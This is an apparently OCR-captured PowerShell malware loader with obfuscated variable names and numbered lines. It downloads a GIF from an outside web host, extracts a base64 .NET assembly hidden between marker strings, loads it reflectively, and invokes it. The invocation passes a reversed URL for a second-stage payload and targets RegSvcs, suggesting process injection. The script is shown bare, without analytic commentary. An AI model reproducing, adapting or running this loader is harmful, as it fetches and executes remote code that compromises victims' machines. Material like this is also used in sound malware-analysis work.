 1 $gangbusters = 'txt.qjmauhseh/moc.aidnirav.feihclennahc//:sptth';
2 $picle = 'https://onfiltre.com.tr/wp-content/giphy.gif';
3 $microliths = New-Object System.Net.WebClient;
4 $microliths.Headers.Add('User-Agent','Mozilla/5.0');
5 $tipula = $microliths.DownloadData($picle);
6 $archeologist = [System.Text.Encoding]::UTF8.GetString($tipula);
7 $cyberspeech = '<<sudo_png>>';
8 $diander = '<<sudo_odt>>';
9 $banie = $archeologist.IndexOf($cyberspeech);
10 $scornful = $archeologist.IndexOf($diander);
11 $banie -ge 0 -and $scornful -gt $banie;
12 $banie += $cyberspeech.Length;
13 $crummier = $scornful - $banie;
14 $millilitres = $archeologist.Substring($banie, $crummier);
15 $ayond = [System.Convert]::FromBase64String($millilitres);
16 $sawhorse = [System.Reflection.Assembly]::Load($ayond);
17 $Laverna = [dnlib.IO.Home].GetMethod('VAI').Invoke($null, [object[]] @($gangbusters,'','','','RegSvcs','','','','','',
'C:\Users\Public','address','js','','','displayable','2',''))